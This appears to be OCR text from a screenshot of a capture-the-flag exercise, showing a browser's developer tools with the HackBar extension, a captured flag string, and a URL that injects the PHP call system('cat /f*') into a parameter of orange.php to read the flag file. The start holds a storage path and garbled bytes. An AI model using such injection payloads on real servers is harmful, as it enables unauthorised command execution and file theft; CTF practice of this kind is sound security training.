 �]��螉蝦�flag00223{a646e03b1cca4acc94b10a0c0126620b}
内存 欢迎 </> 元素 控制台 源代码 网络 性能 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://221.178.230.105:42269/orange.php?1=system('cat /f*');